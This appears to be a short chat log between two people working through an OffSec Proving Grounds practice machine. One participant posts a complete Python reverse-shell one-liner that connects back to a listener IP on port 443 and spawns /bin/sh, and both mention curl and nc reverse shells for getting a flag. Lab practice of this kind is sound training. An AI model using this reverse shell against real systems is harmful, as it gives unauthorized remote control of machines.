 kismet07 Today at 12:30 AM
Hi @knope
I appreciate your patience and sorry for the long wait
I honestly don't have an idea with PEN-200 course but I have a bit of experienced in Proving Grounds machine.
I tested the machine with the same shell and I can confirm that it is working as intneded.
Here's what I used:
(python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.159",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")')"
knope Today at 12:37 AM
thank you very much. I'll add this to my notes and give it a spin.
much appreciated!
now... super quick, is that the php shell or the curl cmd to use w/ the shell I've been using from that first github link?
kismet07 Today at 12:38 AM
Just to let you know though. The best way to get the flag is not by the nc reverse shell but by using the curl alone.
@knope now... super quick, is that the php shell or the curl cmd to use w/ the shell I've been using from that first github link?
kismet07 Today at 12:38 AM
It is the curl from the github. But I used different Python reverse shell since the urlencode module will not work anymore
👍 1
knope Today at 12:39 AM
perfect. thank you!!!